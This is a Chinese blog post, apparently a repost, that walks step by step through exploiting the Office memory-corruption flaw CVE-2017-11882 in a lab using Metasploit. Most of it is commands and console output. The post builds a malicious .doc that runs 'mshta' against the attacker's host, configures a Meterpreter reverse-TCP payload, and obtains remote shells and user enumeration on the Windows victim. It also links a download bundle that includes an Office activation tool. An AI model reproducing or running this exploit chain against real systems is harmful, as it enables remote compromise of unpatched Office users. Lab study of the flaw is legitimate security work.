中午时候收到了推送的漏洞预警,在网上搜索相关信息看到很多大牛已经开发出生成doc文档的脚本和msf的poc,本文记录CVE-2017-11882 漏洞在 Msf下的利用。
2017年11月14日,微软发布了11月份的安全补丁更新,其中比较引人关注的莫过于悄然修复了潜伏17年之久的Office远程代码执行漏洞(CVE-2017-11882)。该漏洞为Office内存破坏漏洞,影响目前流行的所有Office版本。攻击者可以利用漏洞以当前登录的用户的身份执行任意命令。 由于漏洞影响面较广,漏洞披露后,金睛安全研究团队持续对漏洞相关攻击事件进行关注。11月19日,监控到了已有漏洞POC在网上流传,随即迅速对相关样本进行了分析。目前该样本全球仅微软杀毒可以检测。
a) tcp反弹:kali 172.16.253.76
b) 安装office2013的系统:win7 172.16.253.4
1. Msf 用到的 Poc
2. office2013、激活工具
3. win7旗舰版ISO镜像
以上工具已经打包好,下载地址:
链接:http://pan.baidu.com/s/1o8635Om 密码:xl91

1. 生成doc
#安装启动nginx [root@ihoneysec ~]# yum -y install nginx [root@ihoneysec ~]# cd /usr/share/nginx/html/ [root@ihoneysec html]# systemctl start nginx #下载生成doc的python脚本 [root@ihoneysec ~]# git clone https://github.com/Ridter/CVE-2017-11882.git [root@ihoneysec ~]# cd CVE-2017-11882/ [root@ihoneysec CVE-2017-11882]# ls Command109b_CVE-2017-11882.py Command43b_CVE-2017-11882.py example README.md #生成测试doc [root@ihoneysec CVE-2017-11882]# python Command43b_CVE-2017-11882.py -c "cmd.exe /c calc.exe" -o cve.doc [*] Done ! output file --> cve.doc [root@ihoneysec CVE-2017-11882]# cp cve.doc /usr/share/nginx/html/ #生成msf利用的doc [root@ihoneysec CVE-2017-11882]# python Command43b_CVE-2017-11882.py -c "mshta http://172.16.253.76:8080/abc" -o cve2.doc [*] Done ! output file --> cve2.doc [root@ihoneysec CVE-2017-11882]# cp cve2.doc /usr/share/nginx/html/ #放到网站根目录 [root@ihoneysec CVE-2017-11882]# ls /usr/share/nginx/html/ 404.html 50x.html cve.doc cve2.doc index.html nginx-logo.png poweredby.png

2. 测试正常弹出calc.exe计算器
3. kali msf配置Poc:
root@kali:~# cd /
# 将下载好的漏洞模块放在msf任意目录下
root@kali:/# mv cve_2017_11882.rb /usr/share/metasploit-framework/modules/exploits/windows/smb/
# 检查ip地址
root@kali:/mnt/hgfs/kalishare# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.16.253.76 netmask 255.255.0.0 broadcast 172.16.255.255
inet6 fe80::20c:29ff:fef5:82af prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:f5:82:af txqueuelen 1000 (Ethernet)
RX packets 3136 bytes 987402 (964.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 255 bytes 20912 (20.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
# 启动postgresql服务,打开msf
root@kali:/mnt/hgfs/kalishare# service postgresql start
root@kali:/mnt/hgfs/kalishare# msfconsole
...
=[ metasploit v4.16.6-dev ]
+ -- --=[ 1683 exploits - 964 auxiliary - 297 post ]
+ -- --=[ 498 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
# 搜索cve_2017_11882 漏洞模块
msf > search cve_2017_11882
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/smb/cve_2017_11882 normal Microsoft Office Payload Delivery
# 使用该模块
msf > use exploit/windows/smb/cve_2017_11882
# 设置payload为反弹tcp
msf exploit(cve_2017_11882) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
# 设置本机ip
msf exploit(cve_2017_11882) > set lhost 172.16.253.76
lhost => 172.16.253.76
# 设置uri的路径,要与第一步生成doc时配置一致
msf exploit(cve_2017_11882) > set URIPATH abc
URIPATH => abc
# 检查当前配置
msf exploit(cve_2017_11882) > show options
Module options (exploit/windows/smb/cve_2017_11882):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH abc no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: ‘‘, seh, thread, process, none)
LHOST 172.16.253.76 yes The listen address
LPORT 4444 yes The listen port
...
# 启动利用后,msf会监听本机8080端口,如果win7机器打开doc触发访问172.16.253.76:8080/abc就会得到反弹到4444端口的tcp会话
msf exploit(cve_2017_11882) > exploit
[*] Exploit running as background job 0.
# 开始监听
[*] Started reverse TCP handler on 172.16.253.76:4444
msf exploit(cve_2017_11882) > [*] Using URL: http://0.0.0.0:8080/abc
[*] Local IP: http://172.16.253.76:8080/abc
[*] Server started.
[*] Place the following DDE in an MS document:
mshta.exe "http://172.16.253.76:8080/abc"
msf exploit(cve_2017_11882) > [*] 172.16.253.4 cve_2017_11882 - Delivering payload
[*] Sending stage (179267 bytes) to 172.16.253.4 #收到反弹tcp连接
[*] Meterpreter session 1 opened (172.16.253.76:4444 -> 172.16.253.4:49272) at 2017-11-23 15:14:06 +0800
[*] 172.16.253.4 cve_2017_11882 - Delivering payload
[*] Sending stage (179267 bytes) to 172.16.253.4
[*] Meterpreter session 2 opened (172.16.253.76:4444 -> 172.16.253.4:49274) at 2017-11-23 15:14:17 +0800
msf exploit(cve_2017_11882) >
msf exploit(cve_2017_11882) >
msf exploit(cve_2017_11882) > sessions
# 查看已经建立的反弹会话
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/windows win7-PC\win7 @ WIN7-PC 172.16.253.76:4444 -> 172.16.253.4:49272 (172.16.253.4)
# 进入id为1的会话
msf exploit(cve_2017_11882) > sessions -i 1
[*] Starting interaction with 1...
# 验证得到反弹连接是否是win7机器ip
meterpreter > ipconfig
Interface 11
============
Name : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:72:2e:7d
MTU : 1500
IPv4 Address : 172.16.253.4
IPv4 Netmask : 255.255.0.0
IPv6 Address : fe80::c15d:3813:94ec:d6c8
IPv6 Netmask : ffff:ffff:ffff:ffff::
......
# 进入命令模式
meterpreter > shell
Process 2924 created.
Channel 1 created.
Microsoft Windows [?汾 6.1.7601]
??????? (c) 2009 Microsoft Corporation???????????????
# 查看当前系统用户、主机名
C:\Windows\system32>net user
net user
\\WIN7-PC ????????
-------------------------------------------------------------------------------
Administrator Guest win7
??????????ɡ?
C:\Windows\system32>
原文:http://www.cnblogs.com/i-honey/p/7885573.html